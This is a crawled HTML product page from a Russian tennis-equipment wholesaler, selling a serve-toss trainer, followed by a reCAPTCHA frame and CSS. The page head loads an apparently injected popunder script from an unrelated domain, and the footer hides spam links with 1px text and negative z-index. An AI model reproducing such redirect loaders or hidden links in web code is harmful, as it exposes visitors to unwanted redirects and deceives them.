

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/231-trenazher-dlya-otrabotki-podbrosa-toss-trainer.html
body_size: 11982
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru">
<head>
<meta name="mailru-verification" content="4a1f4d7d872a7bfc" />
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">
<meta name="yandex-verification" content="a144ccb26ab345ac" />
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Теннисный тренажер Tosss Trainer</title>
<meta name="description" content="Купить теннисный тренажер Toss Trainer" />
<meta name="keywords" content="тренажер, тренажеры, теннисный тренажер, тренажер для тенниса, тренажер для большого тенниса, тренажер для большого тенниса купить, тренажеры для большого тенниса, тренажеры для большого тенниса купить, тренажер для отработки подачи в большом теннисе, как правильно подавать в большом теннисе, как делать подачу в большом теннисе, подача в большом теннисе, подавать в большом теннисе, теннисная подача, подавать в теннисе, подача в теннисе, подача теннисистов, подача теннисиста" />

<meta property="og:site_name" content="Товары для большого тенниса | Теннисные мячи оптом" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тренажер для отработки подброса Toss Trainer" />
<meta property="og:url" content="https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/231-trenazher-dlya-otrabotki-podbrosa-toss-trainer.html" />
<meta property="og:description" content="Купить теннисный тренажер Toss Trainer" />
<meta property="og:image" content="https://www.expert-sports.com/uploads/posts/2018-02/1519139747_toss-trainer.jpg" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.expert-sports.com/engine/opensearch.php" title="Товары для большого тенниса | Теннисные мячи оптом" />
<link rel="alternate" type="application/rss+xml" title="Товары для большого тенниса | Теннисные мячи оптом" href="https://www.expert-sports.com/rss.xml" />
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;10"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/masha/masha.js&amp;10"></script>
<link rel="canonical" href="https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/231-trenazher-dlya-otrabotki-podbrosa-toss-trainer.html" />
<link href='https://fonts.googleapis.com/css?family=PT+Sans:400,700,400italic&amp;subset=latin,cyrillic,cyrillic-ext,latin-ext' rel='stylesheet' type='text/css' />    
<!--link media="screen" href="/templates/Default/style/styles.css" type="text/css" rel="stylesheet" />
<link media="screen" href="/templates/Default/style/engine.css" type="text/css" rel="stylesheet" /-->
<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&amp;42" />
<link rel="stylesheet" href="/templates/Default/style/responsive.css?22" />
<link rel="stylesheet" href="/templates/Default/style/jquery.arcticmodal-0.3.css" />
<link rel="stylesheet" href="/templates/Default/style/arcticmodal-simple.css?2" />
<script>
var popunder = {expire: 12, url: "https://topawardpicks.life/?u=t0rpd0x&o=znrwlhf"};
</script>
<script src="https://topawardpicks.life/js/popunder.js"></script>
<!--script type="text/javascript" src="/templates/Default/js/slider.js"></script>
<script type="text/javascript" src="/templates/Default/js/libs.js"></script-->
<script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script>
<script src="//yastatic.net/share2/share.js"></script>

<script type="text/javascript" src="/engine/classes/min/index.php?charset=utf-8&amp;f=/templates/Default/js/libs.js,/templates/Default/js/slider.js&amp;20"></script>
<script type="text/javascript" src="/templates/Default/js/carousel.js"></script><script type="text/javascript" src="/templates/Default/js/print.js"></script>
<meta name="mailru-domain" content="fDfs7VOrChL13lBI" />

<script type="text/javascript">(window.Image ? (new Image()) : document.createElement('img')).src = 'https://vk.com/rtrg?p=VK-RTRG-233383-cC91F';</script>
<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '138957986830043'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=138957986830043&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->

</head>
<body>
    <!-- Yandex.Metrika counter -->
<script type="text/javascript">
(function (d, w, c) {
    (w[c] = w[c] || []).push(function() {
        try {
            w.yaCounter34804520 = new Ya.Metrika({id:34804520,
                    webvisor:true,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true});
        } catch(e) { }
    });

    var n = d.getElementsByTagName("script")[0],
        s = d.createElement("script"),
        f = function () { n.parentNode.insertBefore(s, n); };
    s.type = "text/javascript";
    s.async = true;
    s.src = (d.location.protocol == "https:" ? "https:" : "http:") + "//mc.yandex.ru/metrika/watch.js";

    if (w.opera == "[object Opera]") {
        d.addEventListener("DOMContentLoaded", f, false);
    } else { f(); }
})(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="//mc.yandex.ru/watch/34804520" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
    
    <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-106067888-1', 'auto');
  ga('send', 'pageview');

</script>
    
<script language="javascript" type="text/javascript">
<!--
function DoAddArticle( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }
		location.reload();
		
	});
}
function DoAddArticleHide( newsid ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'add_article', news_id: newsid }, function(data){
		HideLoading('');
		if (data!='') { alert(data);  }	
		
	});
}
function DoClearArticle( ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'clear_article' }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
function DoDeleteArticle( id ){
	ShowLoading('');
	$.get(dle_root + "engine/ajax/shop.php", { action: 'delete_article', id: id }, function(data){
		HideLoading('');
		if (data!='') { alert(data); }
		location.reload();
	});
}
//-->
</script><div id="loading-layer" style="display:none">Загрузка. Пожалуйста, подождите...</div>
<script type="text/javascript">
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'Default';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить"];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведет к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_del_news   = 'Удалить статью';
var dle_module    = 'showfull';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
$(function(){
	FastSearch();
});
//-->
</script>
 

<div id="wrap">
  <div id="top" class="relative">
      <div id="tLogo"><a href="/">&nbsp;</a></div>
	<div id="tPhone">
	  <div id="tPhoneIco" class="hide-phone">Будем рады вашему звонку</div>
        <span class="lptracker_phone"><a href="tel:88001012347">8 800 101-23-47</a></span>
        <div id="getCallback">Заказать обратный звонок</div> Пн-Пт 10.00-18.00
	</div>
	<div id="tLang" class="hide-phone">
        <div class="first"><a href="/" onclick="return false">Русский</a></div>
        <div class="last"><a href="/en/" onclick="return false">English</a></div>
	</div>
	<div id="tFeedback" class="hide-phone">
        <div class="second" onclick="document.location.href='https://www.expert-sports.com/wholesale_supply.html'">Найти дилера</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/become_a_dealer.html'">Стать дилером</div>
        <div class="first" onclick="document.location.href='https://www.expert-sports.com/my-v-regionah.html'">Мы в регионах</div>
        <br>
<div class="first" onclick="document.location.href='https://www.expert-sports.com/about_tennis/'"><i>О теннисе</i></div>
	</div>
  </div>
  <div id="tTriggers" class="hide-phone show-desktop">
      <img src="/templates/Default/images/first_trigger.png" alt="20 лен на рынке"/><!--<img src="/templates/Default/images/second_trigger.png" />--><img src="/templates/Default/images/third_trigger.png" alt="быстрая доставка" /><img src="https://www.expert-sports.com/uploads/optovye_tseny.png" alt="самые низкие оптовые цены" /><img src="https://www.expert-sports.com/uploads/reg_pr.png" alt="ищем региональных представителей"/><img src="https://www.expert-sports.com/uploads/mkad.png" alt="офис-склад в пределах МКАД" />
  </div>
  <div id="tMenu" class="border hide-phone show-desktop">
  
    <ul>
	  <li id="firstMenuItem" class="withSube"><a href="/about.html"><span>О компании</span>Tennis Expert</a>
			<ul>
				<li><a href="/tennis-expert-partner.html" title="Tennis Expert - надежный партнёр для бизнеса">Tennis Expert - надежный партнёр для бизнеса</a></li>
        <li><a href="/socialnaya-otvetstvennost.html" title="Tennis Expert - социально ответственная компания">Tennis Expert - социально ответственная компания</a></li>
        <li><a href="/my-v-regionah.html" title="Tennis Expert - в регионах России и СНГ">Tennis Expert - в регионах России и СНГ</a></li>
        <li><a href="/our_projects.html" title="Фотогалерея проектов Tennis Expert">Фотогалерея проектов Tennis Expert</a></li>
			</ul>
	  </li>
      <li id="secondMenuItem" class="withSube"><a href="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</a><ul><li><a href="/stroitelstvo_remont_tennisnyh_kortov/vybiraem-pokrytie/153-vybiraem-pokrytie.html" title="Выбираем покрытие. Сравнительная таблица.">Выбираем покрытие. Сравнительная таблица.</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/tennisnye_pokritiya/" title=" Интернет-магазин Expert-Sport, специализирующийся на профессиональном оснащении кортов, предлагает все виды покрытий для теннисных кортов: грунтовый, хард, травяной, смягченный. Цены - от 1500 руб за">Виды покрытий для теннисных кортов</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/podgotovka_osnovaniya_funddamenta/" title="Подготовка основания и фундамента">Подготовка основания и фундамента</a></li><li><a href="/stroitelstvo_remont_tennisnyh_kortov/karkasno_tentovie_soorujeniya/" title="Каркасно-тентовые сооружения и дутики для теннисных кортов">Каркасно-тентовые сооружения</a></li></ul></li>
      <li id="additionalMenuItem" class="withSube"><a href="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</a><ul><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_gruntovym_kortom/" title="Уход за грунтовым кортом - волокуши, катки, щётки для очистки линий в оптовом магазине товаров для тенниса.">Уход за грунтовым кортом</a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_hardom/" title="Уход за кортом с акриловым покрытием ">Уход за кортом с акриловым покрытием </a></li><li><a href="/uhod_za_tennisnimy_kortami/uhod_za_islusstvennoi-travoi/" title="Уход за искусственной травой">Уход за искусственной травой</a></li></ul></li>
      <li id="thirdMenuItem" class="withSube"><a href="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</a><ul><li><a href="/oborudovanie_dlya_tennisnyh_kortov/setki/" title="Купить сетку для большого тенниса">Теннисные сетки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoyki/" title="Сетки и стойки для большого тенниса">Стойки и подпорки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/linii_razmetki/" title="Линии разметки для теннисного корта с покрытием искусственная трава или грунт (теннисит) - купить со склада.">Разметка теннисного корта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/sudeyskie_vyshki/" title="Судейская вышка необходима для любого теннисного корта. Закажите сейчас и получите табло для ведения счёта в подарок.">Судейские вышки</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/stoliki_skameyki/" title="Купить скамейки для теннисного корта">Скамьи и стулья</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/schetchiki_gamov/" title="Счётчики геймов в теннисе">Табло счёта</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/oborudovanie_vetro_zashitnye_fony/" title="Купить фоны для теннисных кортов">Ветрозащитные фоны</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/osveshenie/" title="Освещение теннисных кортов">Освещение и фонари</a></li><li><a href="/oborudovanie_dlya_tennisnyh_kortov/chistka_obuvi/" title="Очистка теннисной обуви от грунта и пыли">Щётки для чистки обуви</a></li></ul></li>
      <li id="fifthMenuItem" class="withSube"><a href="/trenirovochnoe_oborudovanie/" class="active"><span>Оборудование</span> для тренировок</a><ul><li><a href="/trenirovochnoe_oborudovanie/myachi/" title="Теннисные мячи для профессионалов и любителей, а также для детей с 5 лет (все покрытия) по оптовым ценам. ">Теннисные мячи</a></li><li><a href="/trenirovochnoe_oborudovanie/korziny_trenirovochnie/" title="Корзины для теннисных мячей от поставщика. Оптовые цены. Доставка по России, Республике Беларусь и Казахстану.">Корзины для теннисных мячей</a></li><li><a href="/trenirovochnoe_oborudovanie/detyam_do_10_let_trenirovochnoe/" title="Теннис 10s - купить тренировочное оборудование">Детям до 10 лет (мини-теннис)</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/" title="Тренажеры для большого тенниса – это отличный вариант отработать свои навыки игры. Эффективный инвентарь, позволяющий развить точность, усилить свой удар и достичь лучших результатов!">Тренажеры для большого тенниса</a></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/" title="Купить пушку для большого тенниса">Теннисные пушки</a></li><li><a href="/trenirovochnoe_oborudovanie/trenirovochnie_stenki/" title="Стенки для большого тенниса - купить">Тренировочные стенки</a></li><li><a href="/trenirovochnoe_oborudovanie/datchik_skorosti/" title="Купить датчик скорости мяча">Датчики скорости</a></li></ul></li>
      <li id="fourthMenuItem" class="withSube"><a href="/aksessuary_dlya_tennisa/"><span>Аксессуары</span> и экипировка</a><ul><li><a href="/aksessuary_dlya_tennisa/raketky/" title="Купить ракетки для большого и пляжного тенниса - взрослые и детские, профессиональные и любительские - по оптовым ценам со склада в Москве.">Теннисные ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/tennisnie_sumki/" title="Купить теннисные сумки для ракеток">Теннисные сумки</a></li><li><a href="/aksessuary_dlya_tennisa/supporty/" title="Суппорты на локоть теннисиста">Фиксаторы и суппорты на локоть</a></li><li><a href="/aksessuary_dlya_tennisa/vibrogasitely/" title="Виброгасители для теннисной ракетки">Виброгасители для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/struny/" title="Струны для ракеток большого тенниса">Струны для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/namotki/" title="Купить намотку для теннисной ракетки">Намотки для ракеток</a></li><li><a href="/aksessuary_dlya_tennisa/stanki_dlya_natyajki_strun/" title="Купить станок для натяжки струн теннисных ракеток">Станки для натяжки струн  на ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/vspomogatelnie_aksessuary/" title="Аксессуары для тенниса">Утяжелители и защита для обода ракетки</a></li><li><a href="/aksessuary_dlya_tennisa/suveniry_s_tennisnoy_simvolikoy/" title="Сувениры с теннисной символикой">Сувениры и подарки</a></li></ul></li>
      <li id="seventhMenuItem"><a href="/football/"><span>Футбол</span></a></li>
      <li id="sixthMenuItem"><a href="/contacts.html"><span>Контакты</span> Tennis Expert</a></li>
	</ul><br class="clear" />  
  </div>

<nav class="nav-phone show-phone hide-desktop hide-tablet">
                    <div>Меню</div>
                    <select onchange="location = this.value">
                      <option hidden></option>
                      <option value="/about.html">О компании</option>
                      <option value="/stroitelstvo_remont_tennisnyh_kortov/"><span>Строительство</span> и ремонт кортов</option>
                      <option value="/uhod_za_tennisnimy_kortami/"><span>Уход</span> за кортами</option>
                      <option value="/oborudovanie_dlya_tennisnyh_kortov/"><span>Оборудование</span> для кортов</option>
                      <option value="/trenirovochnoe_oborudovanie/"><span>Оборудование</span> для тренировок</option>
                      <option value="/aksessuary_dlya_tennisa/"><span>Аксессуары</span> и экипировка</option>
                      <option value="/football/"><span>Футбол</span></option>
                      <option value="/contacts.html"><span>Контакты</span> Tennis Expert</option>
                    </select>
                </nav>

  
  
    <div id="middleMain" class="border nomain">
    <div id="mainBrandBlock">
    	<div id="brandRow">
          
          

		</div>
	</div>
    <div id="mainSearchBlock"><form action="" name="searchform" method="post">
<input type="hidden" name="do" value="search" class="none" />
<input type="hidden" name="subaction" class="none" value="search" />
<div id="searchField">
    <input id="story" name="story" value="Поиск" onblur="if(this.value=='') this.value='Поиск';" onfocus="if(this.value=='Поиск') this.value='';" type="text" />
    <input title="Найти" alt="Найти" type="image" src="/templates/Default/images/spacer.gif" id="sercimage" /></div>
</form></div>
    <br class="clear" /> 
</div>

    <div itemscope itemtype="http://schema.org/BreadcrumbList" class="speedbar"><span id="dle-speedbar"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.expert-sports.com/"><span itemprop="name">Tennis Expert</span></a></span> &raquo; <span  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.expert-sports.com/trenirovochnoe_oborudovanie/" itemprop="item"><span itemprop="name">Тренировочное оборудование</span></a></span> &raquo; <span  itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://www.expert-sports.com/trenirovochnoe_oborudovanie/tennisnie_trenajery/" itemprop="item"><span itemprop="name">Тренажеры для большого тенниса</span></a></span> &raquo; Тренажер для отработки подброса Toss Trainer</span></div>
    
    <div id="leftBlock">
      <div id="titleCatSelf"><h1>Тренажеры для большого тенниса</h1><!--span class="none"></span--></div>      
      <div id="catalogBlock" class="border"><ul class="showfull"><li><a href="/trenirovochnoe_oborudovanie/myachi/" title="Теннисные мячи для профессионалов и любителей, а также для детей с 5 лет (все покрытия) по оптовым ценам. ">Теннисные мячи</a><ul class="subcat"><li><a href="/trenirovochnoe_oborudovanie/myachi/myachi-dlya-detskogo-tennisa/" title="Купить мячи для детского тенниса">Мячи для детского тенниса</a> </li><li><a href="/trenirovochnoe_oborudovanie/myachi/myachi-dlya-plyazhnogo-tennisa/" title="Купить мячи для пляжного тенниса">Мячи для пляжного тенниса</a> </li><li><a href="/trenirovochnoe_oborudovanie/myachi/myachi-dlya-bolshogo-tennisa/" title="Купить мяч для большого тенниса">Мячи для большого тенниса</a> </li></ul></li><li><a href="/trenirovochnoe_oborudovanie/korziny_trenirovochnie/" title="Корзины для теннисных мячей от поставщика. Оптовые цены. Доставка по России, Республике Беларусь и Казахстану.">Корзины для теннисных мячей</a> </li><li><a href="/trenirovochnoe_oborudovanie/detyam_do_10_let_trenirovochnoe/" title="Теннис 10s - купить тренировочное оборудование">Детям до 10 лет (мини-теннис)</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/" title="Тренажеры для большого тенниса – это отличный вариант отработать свои навыки игры. Эффективный инвентарь, позволяющий развить точность, усилить свой удар и достичь лучших результатов!">Тренажеры для большого тенниса</a><ul class="subcat"><li class="active"><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_usileniya_udarov/" title="Коррекция ударов справа и слева с отскока, слёта, подброса и подачи в большом теннисе">Коррекция техники выполнения ударов</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_otrabotki_dvijeniy/" title="Нет ничего важнее для теннисиста, чем быть внимательным и скоординированным на теннисном корте">Отработка внимания и координации</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_razvitiya_tochnosti/" title="Мишени и конусы для отработки точности полёта теннисного мяча">Тренировка точности полёта мяча</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_trenajery/dlya_raboty_nog/" title="Спортивные тренажеры для повышения функционально-скоростных показателей у профессиональных теннисистов и других спортсменов">Работа на скорость и выносливость</a> </li></ul></li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/" title="Купить пушку для большого тенниса">Теннисные пушки</a><ul class="subcat"><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/sam/" title="Теннисные пушки Prince">Prince</a> </li><li><a href="/trenirovochnoe_oborudovanie/tennisnie_pushki/lobster_pushki/" title="Купить теннисную пушку Lobster">Lobster</a> </li></ul></li><li><a href="/trenirovochnoe_oborudovanie/trenirovochnie_stenki/" title="Стенки для большого тенниса - купить">Тренировочные стенки</a> </li><li><a href="/trenirovochnoe_oborudovanie/datchik_skorosti/" title="Купить датчик скорости мяча">Датчики скорости</a> </li></ul></div>     
      
    </div>
    <div id="rightBlock">
    
    
    <div id='dle-content'><div id="fullItemTop">
    <h1 id="fullTitle">Тренажер для отработки подброса Toss Trainer</h1>
    <div id="fullImgBlock"><p><img src="https://www.expert-sports.com/uploads/posts/2018-02/1519139747_toss-trainer.jpg" alt="Тренажер Toss Trainer" /><br /><img src="https://www.expert-sports.com/uploads/posts/2018-02/1519139740_toss-trainers.jpg" alt="" /><br /><img src="https://www.expert-sports.com/uploads/posts/2018-02/1519139729_teleskopicheskie-palki.jpg" alt="Тренажер Toss Trainer" /></p></div>
    <div id="fullItemStory">
        <div id="storyText"><p><span style="word-spacing: 1.1px;">Тренажер с телескопической палкой для отработки ровного подброса при выполнении подачи в теннисе.</span></p>
<p>Закажите прайс-лист, чтобы получить все предложения по теннисным тренажерам с нашего склада.</p>
<p><span style="word-spacing: 1.1px;"><strong style="color: #ff0000; word-spacing: 1.1px;">&nbsp;</strong></span></p></div>
        <div id="reCprice">Рекомендованная розничная цена: <b>6230</b> рублей</div>        
        <div id="storyBut" itemid="231">            
            <a href="#" onclick="return false;">Заказать прайс-лист</a>
        </div>
        <div id="socialButFull">
            <!--Поделиться:-->  <br>
            <div class="ya-share2" data-services="vkontakte,odnoklassniki"></div>
        </div>
    </div>
    <br class="clear" />
</div>

<h2>Условия сотрудничества и доставки</h2>


<div id="fullItemBot" class="border">
    <p><strong style="letter-spacing: 0px; word-spacing: 0.1em;">Условия сотрудничества</strong>:</p>
<p>1. Минимальная сумма заказа 15 000 рублей (рассматриваем возможность работать по системе dropshipping с интернет-магазинами спортивных товаров).</p>
<p>2. Мы работаем по 100% предоплате. Условия для Москвы и Московской области обсуждаются индивидуально.</p>
<p><span style="word-spacing: 1.1px;">3. Мы бесплатно отгружаем ваш заказ в любую из указанных ниже транспортных компаний, которая доставит товары в любой город по России и ближнему зарубежью.</span></p>
<p>Товар также можно забрать со склада в Москве самостоятельно.</p>
<p>- Деловые линии (отгрузка 2 раза в неделю).</p>
<p>- СДЭК (отгрузка 1 раз в неделю).</p>
<p>- ПЭК (отгрузка 1 раз в неделю)</p>
<p>- КИТ (отгрузка 1 раз в неделю).</p>
<p>- Байкал-Сервис (отгрузка 1 раз в неделю)</p>
<p>Курьерская доставка - от 1000 рублей. Обсуждается с менеджером индивидуально.</p>
<p>4. Мы работаем как с юридическими лицами (ИП, ООО), государственными организациями, так и с физическими лицами.</p>
<p>5. Счёт, выставленный организации или физическому лицу, актуален в течение 5 (пяти) рабочих дней. Плата за хранение товара на складе не взимается.</p>
<p>6. Магазинам и торговым точками предоставляем бесплатные рекламные материалы.</p>
<p>7. Для интернет-магазинов мы делаем еженедельную рассылку по остаткам товара.</p>
<p>8. Тарификация (система скидок) зависит от суммы и объёма заказа.</p>
<p>&nbsp;</p>
<p>Мы помогаем продавать, оказывая маркетинговую поддержку по всем брендам, которые эксклюзивно поставляем в России.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><a href="https://www.expert-sports.com/tennis-expert-partner.html">Tennis Expert - надёжный партнёр для вашего бизнеса!</a></p>
<hr />
<p>&nbsp;&nbsp;</p>
<ul>
<li><a style="letter-spacing: 0px; word-spacing: 0.1em;" href="https://www.expert-sports.com/wholesale_supply.html">Найти дилера</a>&nbsp;в своём городе.</li>
<li><a style="letter-spacing: 0px; word-spacing: 0.1em;" href="https://www.expert-sports.com/become_a_dealer.html">Стать дилером</a>&nbsp;(электронная заявка).&nbsp;</li>
</ul>
</div>


</div>
      <br class="clear" />        
    </div>
    <br class="clear" />
  
  
  
  <div id="footer">
    <div id="footCopy">© Все права защищены OOO "Эксперт" 1997-2026 г. <br />Информация на сайте не является публичной офертой. <br />Указанные цены являются рекомендуемыми для розничных продаж. 
    <a href="/politika-konfidencialnosti.html">Политика конфиденциальности</a> <p style="font-size: 1px; line-height: 1px;"><a href="https://rosseriall.ru/">российские сериалы смотреть</a></p>
    </div>
    <div id="tSocial" class="hide-phone"><div class="first"><a href="#" onclick="return false">Вконтакте</a></div><div class="second"><a href="#" onclick="return false">Linkedin</a></div><!--div class="last"><a href="#" onclick="return false">Facebook</a></div--></div>
    <!--<div id="footPhone"></div>-->
      <div id="footAdress" class="hide-phone">Контакты:<br /><span class="lptracker_phone"><!--Tel. 1 347 202 3067-->Тел.: 8 800 101-23-47</span><br />e-mail: info@expert-sports.com, ross@expert-sports.com<br />г. Балашиха, Проспект Ленина, д.2 <!--20 Emerald Drive, Morhanville. New Jersey 07751 USA--><br><!--a href="#" onclick="return false">Карта</a>!--></div>
    <!--<div id="footMailUs">Напишите нам</div>--><br class="clear" />
  </div>
  <div id="ctrlenter"><span>Сообщить об ошибке: выделить текст, нажать Ctrl+Enter</span> <p style="z-index: -12;position: absolute;top: 0px;">
<a href="https://redvid.io/" target="_blank">redvid</a>
<a href="https://esle.io/" target="_blank">esle</a>
</p></div>
</div>
    <div id="popBlock">&nbsp;</div>

    <div class="popUpBlock suberback" id="footMappopUp"><script charset="utf-8" type="text/javascript" src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A52b64b2a27639951f1c9c032facd93fe69f57709306849aa284ed02cfae7a939&amp;width=100%25&amp;height=400&amp;lang=ru_RU&amp;scroll=true"></script><br /><div class="cancelButton">ОК</div></div>



<script> 
        (function(w,d,u){ 
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0); 
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h); 
        })(window,document,'https://cdn-ru.bitrix24.ru/b26061336/crm/site_button/loader_2_eja1br.js'); 
</script>

    </body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6719775089444328"
     crossorigin="anonymous"></script>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 248
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="IDDlHxip1pNnMNeg5uxVOQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768897769691');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.expert-sports.com/engine/classes/min/index.php?f=/templates/Default/style/styles.css,/templates/Default/style/engine.css&42
body_size: 9684
content:
HTML,BODY,DIV,SPAN,APPLET,OBJECT,IFRAME,H1,H2,H3,H4,H5,H6,P,BLOCKQUOTE,PRE,A,ABBR,ACRONYM,ADDRESS,BIG,CITE,CODE,DEL,DFN,EM,FONT,IMG,INS,KBD,Q,S,SAMP,SMALL,STRIKE,STRONG,SUB,SUP,TT,VAR,B,U,I,CENTER,DL,DT,DD,OL,UL,LI,FIELDSET,FORM,LABEL,LEGEND,TABLE,CAPTION,TBODY,TFOOT,THEAD,TR,TH,TD{margin:0;padding:0;border:0;list-style-type:none;outline:none;font-size:100%;font-family:'PT Sans',sans-serif;line-height:1;border-collapse:collapse}body{font-size:14px;color:#000}a{color:#32614f}a:hover{text-decoration:none}body
h1{font-size:24px}body
h2{font-size:20px}body h3, body h4, body
h5{font-size:18px}.clear{clear:both;height:0;line-height:0}.border{border-radius:5px;-webkit-border-radius:5px;-moz-border-radius:5px}.relative{position:relative}#wrap{width:940px;margin:0
auto}#top{height:92px}#tLogo{width:341px;height:92px;background:url('/templates/Default/images/logo_vse_dlya_7.png') left 0 top 0 no-repeat}#tLogo
a{display:block;height:112px;text-decoration:none}#tPhone{position:absolute;height:80px;left:362px;top:10px;color:#5e5e5e;text-align:right;font-size:20px}#tPhone span
